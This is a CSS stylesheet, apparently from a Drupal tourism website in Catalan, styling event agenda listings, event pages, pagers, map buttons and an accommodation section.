#block-views-categories-relacionades-block .view-categories-relacionades .parent-term {
  text-transform: uppercase;
  font-style: italic;
  font-size: 14px;
  color: #757575;
  font-weight: 100;
}

#block-views-exp-activity-term-page .form-item-shs-term-node-tid-depth-1 {
  width: 400px;
}
#block-views-exp-activity-term-page .form-item-shs-term-node-tid-depth {
  width: 230px;
}

#block-views-categories-relacionades-block {
  margin-bottom: 0;
}

.ui-datepicker {
  width: auto;
  z-index: 9999 !important;
}

.ui-datepicker select.ui-datepicker-month, .ui-datepicker select.ui-datepicker-year {
  width: 50%;
}

.section-agenda h1 {
  color: white;
  text-transform: uppercase;
}
.section-agenda h1 .subtitle {
  display: block;
  color: #471B8C;
  font-size: 0.7em;
}
.section-agenda .breadcrumb-title {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #290a58), color-stop(100%, #471b8c));
  background: -moz-linear-gradient(left, #290a58, #471b8c);
  background: -webkit-linear-gradient(left, #290a58, #471b8c);
  background: linear-gradient(to right, #290a58, #471b8c);
}
.section-agenda .main-container {
  padding-top: 0;
}
.section-agenda .region-content h2, .section-agenda .region-content h3, .section-agenda .region-content h4, .section-agenda .region-content h5, .section-agenda .region-content h6 {
  color: #290A58;
}
.section-agenda #content {
  padding-left: 5%;
  padding-top: 90px;
}
.section-agenda .field-type-file:not(.field-name-field-video) svg rect, .section-agenda .field-type-file:not(.field-name-field-video) svg path {
  fill: #290A58;
}
.section-agenda #block-views-exp-agenda-page label, .section-agenda #block-views-exp-agenda-page .help-block,
.section-agenda .view-filters label,
.section-agenda .view-filters .help-block {
  display: none;
}
.section-agenda .view-agenda.view-display-id-page, .section-agenda .view-agenda.view-display-id-page_1, .section-agenda .view-agenda.view-display-id-page_2, .section-agenda .view-agenda.view-display-id-page_3, .section-agenda .view-agenda.view-display-id-page_4 {
  padding: 20px 5% 0;
}
@media (min-width: 785px) {
  .section-agenda .view-agenda.view-display-id-page, .section-agenda .view-agenda.view-display-id-page_1, .section-agenda .view-agenda.view-display-id-page_2, .section-agenda .view-agenda.view-display-id-page_3, .section-agenda .view-agenda.view-display-id-page_4 {
    padding: 90px 10% 0 5%;
  }
}
.section-agenda .views-exposed-form .views-exposed-widget .form-submit {
  background-color: #290A58;
  margin: 0;
  text-indent: 0;
  text-transform: uppercase;
  font-weight: bold;
}
.section-agenda .views-exposed-form .views-exposed-widget .form-submit:after {
  display: inline-block;
  margin-left: 0.5em;
}
.section-agenda .views-exposed-form .views-exposed-widget .form-submit:hover {
  background-color: #471B8C;
}
.section-agenda .view .pagination li.active a, .section-agenda .view .pagination li.active span, .section-agenda .view .pagination li.next a, .section-agenda .view .pagination li.next span, .section-agenda .view .pagination li.prev a, .section-agenda .view .pagination li.prev span {
  border-color: #290A58;
  background: #290A58;
  border: 0;
  color: white;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.section-agenda .view .pagination li.active a:hover, .section-agenda .view .pagination li.active a:focus, .section-agenda .view .pagination li.active span:hover, .section-agenda .view .pagination li.active span:focus, .section-agenda .view .pagination li.next a:hover, .section-agenda .view .pagination li.next a:focus, .section-agenda .view .pagination li.next span:hover, .section-agenda .view .pagination li.next span:focus, .section-agenda .view .pagination li.prev a:hover, .section-agenda .view .pagination li.prev a:focus, .section-agenda .view .pagination li.prev span:hover, .section-agenda .view .pagination li.prev span:focus {
  background: rgba(41, 10, 88, 0.9);
  color: white;
}
.section-agenda .region-sidebar-first {
  display: none;
}
@media (min-width: 785px) {
  .section-agenda .region-sidebar-first {
    display: block;
  }
}
.section-agenda .region-sidebar-first .block {
  background: transparent !important;
}
.section-agenda .region-sidebar-first .block-title {
  text-transform: uppercase;
  color: #290A58;
}
.section-agenda .region-sidebar-first .block-title a {
  color: #290A58;
}
.section-agenda .region-sidebar-first .menu-block-wrapper .menu {
  padding: 0;
}
.section-agenda .region-sidebar-first .menu-block-wrapper .menu li a {
  overflow: hidden;
  *zoom: 1;
  font-style: normal;
  color: #757575;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  padding: 5px 5px 5px 0;
  background: url('[data-uri]') white;
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e9e9e9), color-stop(100%, #ffffff)) white;
  background: -moz-linear-gradient(#e9e9e9, #ffffff) white;
  background: -webkit-linear-gradient(#e9e9e9, #ffffff) white;
  background: linear-gradient(#e9e9e9, #ffffff) white;
  color: #290A58;
  display: inline-block;
  margin-bottom: 0.2em;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.section-agenda .region-sidebar-first .menu-block-wrapper .menu li a:hover, .section-agenda .region-sidebar-first .menu-block-wrapper .menu li a.active {
  background: #290A58;
  color: white;
}
.section-agenda .region-sidebar-first .menu-block-wrapper .menu li a:before {
  content: " ";
  display: inline-block;
  vertical-align: text-top;
  margin: 0 0.5em;
  background: url(../images/calendari_filtre.png) no-repeat 0 0;
  width: 21px;
  height: 19px;
}
.section-agenda .region-sidebar-first .menu-block-wrapper .menu li a:after {
  margin-right: 0;
  margin-left: 0.5em;
  background: transparent;
}
.section-agenda .region-sidebar-first .menu-block-wrapper .menu li:nth-child(2) a:after {
  background-position: -21px 0;
}
.section-agenda .region-sidebar-first .menu-block-wrapper .menu li:nth-child(3) a:after {
  background-position: -42px 0;
}
.section-agenda .region-sidebar-first .menu-block-wrapper .menu li:nth-child(4) a:after {
  background-position: -63px 0;
}
.section-agenda .map-link {
  float: right;
  color: #290A58;
  border-color: #290A58;
  margin-left: 1em;
  margin-bottom: 0;
  margin-top: .5em;
}
.section-agenda .map-link:hover, .section-agenda .map-link:focus, .section-agenda .map-link.active {
  background: #290A58;
  color: white;
}
.section-agenda .map-link:before {
  background-position: -93px;
}
.section-agenda .open-map {
  color: #f8f6f7;
  background-color: #290A58;
  border-color: #471B8C;
}
.section-agenda .open-map:focus, .section-agenda .open-map.focus {
  color: #f8f6f7;
  background-color: #14052a;
  border-color: #110621;
}
.section-agenda .open-map:hover {
  color: #f8f6f7;
  background-color: #14052a;
  border-color: #2d1159;
}
.section-agenda .open-map:active, .section-agenda .open-map.active, .open > .section-agenda .open-map.dropdown-toggle {
  color: #f8f6f7;
  background-color: #14052a;
  border-color: #2d1159;
}
.section-agenda .open-map:active:hover, .section-agenda .open-map:active:focus, .section-agenda .open-map:active.focus, .section-agenda .open-map.active:hover, .section-agenda .open-map.active:focus, .section-agenda .open-map.active.focus, .open > .section-agenda .open-map.dropdown-toggle:hover, .open > .section-agenda .open-map.dropdown-toggle:focus, .open > .section-agenda .open-map.dropdown-toggle.focus {
  color: #f8f6f7;
  background-color: #05010a;
  border-color: #110621;
}
.section-agenda .open-map:active, .section-agenda .open-map.active, .open > .section-agenda .open-map.dropdown-toggle {
  background-image: none;
}
.section-agenda .open-map.disabled:hover, .section-agenda .open-map.disabled:focus, .section-agenda .open-map.disabled.focus, .section-agenda .open-map[disabled]:hover, .section-agenda .open-map[disabled]:focus, .section-agenda .open-map[disabled].focus, fieldset[disabled] .section-agenda .open-map:hover, fieldset[disabled] .section-agenda .open-map:focus, fieldset[disabled] .section-agenda .open-map.focus {
  background-color: #290A58;
  border-color: #471B8C;
}
.section-agenda .open-map .badge {
  color: #290A58;
  background-color: #f8f6f7;
}
.section-agenda .view-empty {
  color: #290A58;
}

@media (min-width: 785px) {
  .view-agenda .field-name-field-page-images .field-item .image-tag {
    left: 50%;
    top: 50%;
    margin-left: -15px;
    margin-top: -15px;
    height: 30px;
  }
}
/**
 * Node Event
 */
/*
.node-type-event{
  #block-views-exp-agenda-page{
    margin-left: -55px;
    margin-right: -15px;
    padding-left: 55px;
    padding-right: 15px;
  }
}
*/
.node-event .field-name-field-catalog a {
  color: #290A58;
}
.node-event .field-name-field-catalog a:hover {
  color: #290A58;
}
.node-event .field-name-field-catalog a:hover:after {
  background: #290A58;
}
.node-event.view-mode-full .field-name-field-municipi {
  padding: 0 0 0;
  font-size: 15px;
  font-weight: bold;
}
.node-event.view-mode-full .field-name-field-date {
  font-family: "Open Sans", sans-serif;
  font-size: 15px;
  font-size: 15px;
}
.node-event.view-mode-full .field-name-title h2 {
  margin-top: 3em;
  color: #290A58;
  margin-bottom: 0.4em;
}
.node-event.view-mode-full .field-name-field-event-type {
  font-size: 15px;
  font-size: 15px;
}
.node-event.view-mode-full .field-name-field-event-type .field-items .field-item {
  display: inline-block;
  position: relative;
  margin-right: 10px;
}
.node-event.view-mode-full .field-name-field-event-type .field-items .field-item:after {
  content: "|";
  position: absolute;
  top: 0;
  right: -10px;
}
.node-event.view-mode-full .field-name-field-event-type .field-items .field-item:last-child:after {
  content: initial;
}
.node-event.view-mode-full .field-name-body {
  padding: 3em 0 1.5em;
}
.node-event.view-mode-full .field-name-body a, .node-event.view-mode-full .field-name-body h1, .node-event.view-mode-full .field-name-body h2, .node-event.view-mode-full .field-name-body h3, .node-event.view-mode-full .field-name-body h4, .node-event.view-mode-full .field-name-body h5, .node-event.view-mode-full .field-name-body h6 {
  color: #290A58;
}
.node-event.view-mode-full #getlocations_map_wrapper_key_1 {
  width: 100% !important;
}
.node-event.view-mode-full .links {
  margin: 1em 0 0;
  border-top: 1px solid #e9e9e9;
}
.node-event.view-mode-full .links .service-links-forward a:hover {
  background: #290A58;
}
.node-event.view-mode-full .row-flex-wrap {
  margin: 0 -15px;
}
@media (min-width: 785px) {
  .node-event.view-mode-full .row-flex-wrap {
    margin: 0 -55px;
  }
}
.node-event.view-mode-full .row-flex-wrap > div {
  display: block;
}
.node-event.view-mode-full .row-flex-wrap:nth-child(1) {
  background: #f8f6f7;
}
.node-event.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-4 {
  padding: 0;
}
.node-event.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-8 {
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .node-event.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-8 {
    padding-left: 55px;
    padding-right: 0;
  }
}
.node-event.view-mode-full .row-flex-wrap:nth-child(2) {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(80%, #ffffff), color-stop(100%, #e9e9e9));
  background: -moz-linear-gradient(#ffffff 80%, #e9e9e9);
  background: -webkit-linear-gradient(#ffffff 80%, #e9e9e9);
  background: linear-gradient(#ffffff 80%, #e9e9e9);
}
.node-event.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-8 {
  padding: 0;
  background: #f8f6f7;
}
@media (min-width: 785px) {
  .node-event.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-8 {
    width: 33.33333%;
  }
}
@media (min-width: 785px) {
  .node-event.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-4 {
    width: 66.66667%;
    padding-right: 55px;
  }
}
.node-event.view-mode-teaser {
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid #e9e9e9;
}
.node-event.view-mode-teaser:hover .col-sm-8 {
  opacity: 0.8;
}
.node-event.view-mode-teaser.node-sticky .field-name-title {
  background: url(../images/estr_terres_lila.png) no-repeat center right;
  padding-right: 47px;
}
.node-event.view-mode-teaser .node-readmore a {
  color: #290A58;
}
@media (min-width: 785px) {
  .node-event.view-mode-teaser {
    position: relative;
  }
  .node-event.view-mode-teaser .links {
    margin: 0;
    padding: 0;
  }
  .node-event.view-mode-teaser .links .node-readmore a {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    text-indent: -9999px;
  }
}
.node-event.view-mode-teaser .field-name-field-page-images a {
  display: block;
  overflow: hidden;
  height: 200px;
}
@media (min-width: 785px) {
  .node-event.view-mode-teaser .field-name-field-page-images a {
    height: auto;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
  }
}
.node-event.view-mode-teaser .field-name-field-page-images a img {
  width: 100%;
}
.node-event.view-mode-teaser .col-sm-8 {
  padding-top: 2%;
  -moz-transition: opacity, 0.2s;
  -o-transition: opacity, 0.2s;
  -webkit-transition: opacity, 0.2s;
  transition: opacity, 0.2s;
}
.node-event.view-mode-teaser .col-sm-8 .field {
  padding-left: 0;
  margin-bottom: 0.5em;
}
.node-event.view-mode-teaser .col-sm-8 .field .field-items .field-item {
  display: inline-block;
  position: relative;
  margin-right: 10px;
}
.node-event.view-mode-teaser .col-sm-8 .field .field-items .field-item:after {
  content: "|";
  position: absolute;
  top: 0;
  right: -10px;
}
.node-event.view-mode-teaser .col-sm-8 .field .field-items .field-item:last-child:after {
  content: initial;
}
.node-event.view-mode-teaser .field-name-title h2 {
  margin: 0;
  font-size: 26px;
}
@media (min-width: 785px) {
  .node-event.view-mode-teaser .field-name-title h2 {
    font-size: 1.625vw;
  }
}
.node-event.view-mode-teaser .field-name-title h2 a {
  color: #290A58;
  display: block;
}
.node-event.view-mode-teaser .field-name-field-municipi {
  font-weight: bold;
  font-size: 15px;
  font-size: 15px;
}
.node-event.view-mode-teaser .field-name-field-date {
  color: #9d9d9d;
  font-size: 15px;
  font-size: 15px;
}

.page-agenda .main-container, .page-agenda #content {
  padding: 0;
}
.page-agenda .page-header,
.page-agenda .view-filters,
.page-agenda .view-filters {
  overflow: hidden;
  *zoom: 1;
}
.page-agenda .page-header form,
.page-agenda .view-filters form,
.page-agenda .view-filters form {
  float: left;
}

/**
 * Blocs agenda
 */
#block-views-agenda-block-1,
#block-views-agenda-block-2 {
  position: relative;
}
#block-views-agenda-block-1 .more-link,
#block-views-agenda-block-2 .more-link {
  position: absolute;
  top: 7px;
  right: 60px;
}
#block-views-agenda-block-1 .more-link a,
#block-views-agenda-block-2 .more-link a {
  color: #757575;
  font-style: italic;
  padding: 5px 30px 5px 0;
  background: url(../images/calendari.png) no-repeat right center;
  opacity: 0.5;
  -moz-transition: opacity, 0.2s;
  -o-transition: opacity, 0.2s;
  -webkit-transition: opacity, 0.2s;
  transition: opacity, 0.2s;
}
#block-views-agenda-block-1 .more-link a:hover,
#block-views-agenda-block-2 .more-link a:hover {
  opacity: 1;
  text-decoration: none;
}
#block-views-agenda-block-1 .pager,
#block-views-agenda-block-2 .pager {
  margin: 0;
  position: absolute;
  top: 7px;
  right: 0;
}
#block-views-agenda-block-1 .pager .pager-current,
#block-views-agenda-block-2 .pager .pager-current {
  display: none;
}
#block-views-agenda-block-1 .pager .pager-previous a,
#block-views-agenda-block-1 .pager .pager-next a,
#block-views-agenda-block-2 .pager .pager-previous a,
#block-views-agenda-block-2 .pager .pager-next a {
  background: #e9e9e9;
  color: #b8b8b8;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  border-color: #b8b8b8;
  text-indent: -9999px;
  padding: 0;
  line-height: 0;
  width: 25px;
  height: 25px;
  text-align: center;
  -moz-transition: opacity, 0.2s;
  -o-transition: opacity, 0.2s;
  -webkit-transition: opacity, 0.2s;
  transition: opacity, 0.2s;
}
#block-views-agenda-block-1 .pager .pager-previous a:hover,
#block-views-agenda-block-1 .pager .pager-next a:hover,
#block-views-agenda-block-2 .pager .pager-previous a:hover,
#block-views-agenda-block-2 .pager .pager-next a:hover {
  opacity: 0.7;
}
#block-views-agenda-block-1 .pager .pager-previous a:after,
#block-views-agenda-block-1 .pager .pager-next a:after,
#block-views-agenda-block-2 .pager .pager-previous a:after,
#block-views-agenda-block-2 .pager .pager-next a:after {
  display: block;
  text-indent: 0;
  margin: 0;
  width: 100%;
}
#block-views-agenda-block-1 .views-row,
#block-views-agenda-block-2 .views-row {
  border: 1px solid #e9e9e9;
  margin-bottom: 20px;
}
@media (min-width: 785px) {
  #block-views-agenda-block-1 .views-row,
  #block-views-agenda-block-2 .views-row {
    margin-bottom: 0;
  }
}
#block-views-agenda-block-1 .views-field-field-date,
#block-views-agenda-block-2 .views-field-field-date {
  font-family: "Open Sans", sans-serif;
  font-size: 13px;
  font-size: 13px;
}
#block-views-agenda-block-1 .views-field-field-date a,
#block-views-agenda-block-2 .views-field-field-date a {
  color: #757575;
  display: block;
}
#block-views-agenda-block-1 .views-field-title h2,
#block-views-agenda-block-2 .views-field-title h2 {
  font-size: 15px;
  font-size: 15px;
  margin: 0;
}
#block-views-agenda-block-1 .views-field-title h2 a,
#block-views-agenda-block-2 .views-field-title h2 a {
  color: #191919;
  display: block;
}
#block-views-agenda-block-1 .views-field-field-event-type p,
#block-views-agenda-block-2 .views-field-field-event-type p {
  margin: 0;
}
#block-views-agenda-block-1 .views-field-field-event-type a,
#block-views-agenda-block-2 .views-field-field-event-type a {
  display: block;
  color: inherit;
}

#block-views-agenda-block-2 .views-field-field-event-type a {
  display: inline;
}

/* bloc vertical */
#block-views-agenda-block-1 .views-row {
  padding: 10px;
  margin-bottom: 0.5em;
  position: relative;
  min-height: 50px;
}
#block-views-agenda-block-1 .views-field-field-page-images {
  position: absolute;
  top: 10px;
  left: 10px;
}
#block-views-agenda-block-1 .views-field-field-page-images a {
  display: inline-block;
  overflow: hidden;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
#block-views-agenda-block-1 .views-field-field-date,
#block-views-agenda-block-1 .views-field-title,
#block-views-agenda-block-1 .views-field-field-event-type {
  margin-left: 70px;
}
#block-views-agenda-block-1 .pager-previous a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-up-small */
  content: '\e818';
}
#block-views-agenda-block-1 .pager-next a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-down-small */
  content: '\e815';
}

/* Bloc horizontal */
#block-views-agenda-block-2 {
  padding: 0 20px 30px;
}
@media (min-width: 785px) {
  #block-views-agenda-block-2 {
    padding: 0 40px 30px;
  }
}
#block-views-agenda-block-2 .block-title {
  text-transform: uppercase;
}
#block-views-agenda-block-2 .more-link {
  right: 60px;
  top: 3.5rem;
}
@media (min-width: 785px) {
  #block-views-agenda-block-2 .more-link {
    right: 100px;
  }
}
#block-views-agenda-block-2 .pager {
  right: 20px;
  top: 3.3rem;
}
@media (min-width: 785px) {
  #block-views-agenda-block-2 .pager {
    right: 44px;
  }
}
#block-views-agenda-block-2 .view-content {
  overflow: hidden;
  *zoom: 1;
  margin: 0 -0.8%;
  padding-top: 1px;
}
#block-views-agenda-block-2 .views-row {
  padding-top: 10px;
  position: relative;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
  margin-left: 0.8%;
  margin-right: 0.8%;
}
@media (min-width: 785px) {
  #block-views-agenda-block-2 .views-row {
    float: left;
    width: 18.33333%;
  }
}
#block-views-agenda-block-2 .views-field-field-page-images {
  margin-top: 10px;
}
#block-views-agenda-block-2 .views-field-field-page-images img {
  width: 100%;
}
@media (min-width: 785px) {
  #block-views-agenda-block-2 .views-field-field-page-images img {
    width: auto;
  }
}
#block-views-agenda-block-2 .views-field-field-date,
#block-views-agenda-block-2 .views-field-title,
#block-views-agenda-block-2 .views-field-field-event-type {
  padding: 0 10px;
}
#block-views-agenda-block-2 .pager-previous a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-left-small */
  content: '\e816';
}
#block-views-agenda-block-2 .pager-next a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}

/**
 * Agenda Mapa
 */
.page-agenda-mapa h1 {
  text-align: center;
  margin-bottom: 0;
}
.page-agenda-mapa .view-activitats-mapa .view-header {
  padding-top: 40px;
}
.page-agenda-mapa .view-activitats-mapa h2 {
  color: #471B8C;
}
.page-agenda-mapa .view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 > li > .form-type-bef-checkbox {
  color: #290A58;
}
.page-agenda-mapa .view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 .bef-tree-depth-1 li .form-checkboxes:checked + label span {
  background-color: #290A58;
}
.page-agenda-mapa .view-activitats-mapa .form-submit {
  display: none;
}

input#edit-field-date-value-value-datepicker-popup-1 {
  width: 120px;
}

.seccio-allotjament {
  /**
   * Sidebar
   */
  /**
  *  Tipus d'allotjament
  */
}
.seccio-allotjament h1 {
  color: white;
}
.seccio-allotjament .breadcrumb-title {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #005f1a), color-stop(100%, #01e075));
  background: -moz-linear-gradient(left, #005f1a, #01e075);
  background: -webkit-linear-gradient(left, #005f1a, #01e075);
  background: linear-gradient(to right, #005f1a, #01e075);
}
.seccio-allotjament .region-content h2, .seccio-allotjament .region-content h3, .seccio-allotjament .region-content h4, .seccio-allotjament .region-content h5, .seccio-allotjament .region-content h6 {
  color: #005F1A;
}
.seccio-allotjament .subtitle {
  display: block;
  color: #01E075;
  font-size: 0.7em;
}
.seccio-allotjament .map-link {
  color: #005F1A;
  border-color: #005F1A;
}
.seccio-allotjament .map-link:hover, .seccio-allotjament .map-link:focus, .seccio-allotjament .map-link.active {
  background: #005F1A;
  color: white;
}
.seccio-allotjament .map-link:before {
  background-position: -70px;
}
.seccio-allotjament .field-type-file:not(.field-name-field-video) svg rect, .seccio-allotjament .field-type-file:not(.field-name-field-video) svg path {
  fill: #005F1A;
}
.seccio-allotjament .main-container .form-submit {
  background: #005F1A;
  border-color: #01E075;
}
.seccio-allotjament .main-container .form-submit:hover {
  background: #01E075;
}
.seccio-allotjament .taxonomy-term.list-photo > h2 > a {
  color: rgba(255, 255, 255, 0.8);
  padding: 30% 5% 0;
}
.seccio-allotjament .taxonomy-term.list-photo:hover > h2 > a {
  background: rgba(0, 95, 26, 0.9);
}
.seccio-allotjament .view .pagination li.active a, .seccio-allotjament .view .pagination li.active span, .seccio-allotjament .view .pagination li.next a, .seccio-allotjament .view .pagination li.next span, .seccio-allotjament .view .pagination li.prev a, .seccio-allotjament .view .pagination li.prev span {
  border-color: #005F1A;
  background: #005F1A;
  border: 0;
  color: white;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.seccio-allotjament .view .pagination li.active a:hover, .seccio-allotjament .view .pagination li.active a:focus, .seccio-allotjament .view .pagination li.active span:hover, .seccio-allotjament .view .pagination li.active span:focus, .seccio-allotjament .view .pagination li.next a:hover, .seccio-allotjament .view .pagination li.next a:focus, .seccio-allotjament .view .pagination li.next span:hover, .seccio-allotjament .view .pagination li.next span:focus, .seccio-allotjament .view .pagination li.prev a:hover, .seccio-allotjament .view .pagination li.prev a:focus, .seccio-allotjament .view .pagination li.prev span:hover, .seccio-allotjament .view .pagination li.prev span:focus {
  background: rgba(0, 95, 26, 0.9);
  color: white;
}
.seccio-allotjament .main-container.with-sidebar-first #sidebar-first {
  background: transparent;
}
.seccio-allotjament .main-container.with-sidebar-first #sidebar-first .region-sidebar-first .block {
  background: transparent;
}
.seccio-allotjament .main-container.with-sidebar-first #sidebar-first .region-sidebar-first .block-title {
  text-transform: uppercase;
  color: #005F1A;
}
.seccio-allotjament .main-container.with-sidebar-first #sidebar-first .region-sidebar-first .facetapi-facetapi-checkbox-links {
  list-style: none;
}
.seccio-allotjament .main-container.with-sidebar-first #sidebar-first .region-sidebar-first .facetapi-facetapi-checkbox-links li {
  text-transform: uppercase;
  color: #757575;
}
.seccio-allotjament .main-container.with-sidebar-first #sidebar-first .region-sidebar-first .facetapi-facetapi-checkbox-links li a {
  color: #757575;
  display: inline;
  vertical-align: text-bottom;
}
.seccio-allotjament .main-container.with-sidebar-first #sidebar-first .region-sidebar-first input.facetapi-checkbox {
  cursor: pointer;
  margin-right: 0.5em;
}
.seccio-allotjament.page-taxonomy-term #content, .seccio-allotjament.page-allotjaments-list #content {
  padding-left: 5%;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments, .seccio-allotjament.page-allotjaments-list .view-allotjaments {
  padding-bottom: 5em;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-header h2, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-header h2 {
  text-transform: uppercase;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters {
  overflow: hidden;
  *zoom: 1;
  padding-top: 2em;
  border-top: 1px solid #e9e9e9;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters .filter-by, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters .filter-by {
  float: left;
  display: inline-block;
  margin: 1.2em 1em 0 0;
  color: #005F1A;
  text-transform: uppercase;
  font-size: 15px;
  font-size: 15px;
  font-family: "Open Sans", sans-serif;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters form, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters form {
  float: left;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters .map-link, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters .map-link {
  float: right;
  margin-bottom: 0;
  margin-top: .5em;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters label, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters label {
  display: none;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters .form-submit, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters .form-submit {
  text-indent: -9999px;
  line-height: 0;
  display: inline-block;
  background: #005F1A;
  border: 0;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-transition: background, 0.2s;
  -o-transition: background, 0.2s;
  -webkit-transition: background, 0.2s;
  transition: background, 0.2s;
  margin: 0;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters .form-submit:after, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters .form-submit:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters .form-submit:after, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters .form-submit:after {
  text-indent: 0;
  line-height: initial;
  display: block;
  margin: 0;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters .form-submit:hover, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters .form-submit:hover {
  background: #01E075;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters .map-link, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters .map-link {
  margin-top: 0.3em;
  margin-left: 1em;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-content, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-content {
  padding: 2% 0;
}
.seccio-allotjament .open-map {
  color: #f8f6f7;
  background-color: #005F1A;
  border-color: #01E075;
}
.seccio-allotjament .open-map:focus, .seccio-allotjament .open-map.focus {
  color: #f8f6f7;
  background-color: #002c0c;
  border-color: #006133;
}
.seccio-allotjament .open-map:hover {
  color: #f8f6f7;
  background-color: #002c0c;
  border-color: #01a355;
}
.seccio-allotjament .open-map:active, .seccio-allotjament .open-map.active, .open > .seccio-allotjament .open-map.dropdown-toggle {
  color: #f8f6f7;
  background-color: #002c0c;
  border-color: #01a355;
}
.seccio-allotjament .open-map:active:hover, .seccio-allotjament .open-map:active:focus, .seccio-allotjament .open-map:active.focus, .seccio-allotjament .open-map.active:hover, .seccio-allotjament .open-map.active:focus, .seccio-allotjament .open-map.active.focus, .open > .seccio-allotjament .open-map.dropdown-toggle:hover, .open > .seccio-allotjament .open-map.dropdown-toggle:focus, .open > .seccio-allotjament .open-map.dropdown-toggle.focus {
  color: #f8f6f7;
  background-color: #000802;
  border-color: #006133;
}
.seccio-allotjament .open-map:active, .seccio-allotjament .open-map.active, .open > .seccio-allotjament .open-map.dropdown-toggle {
  background-image: none;
}
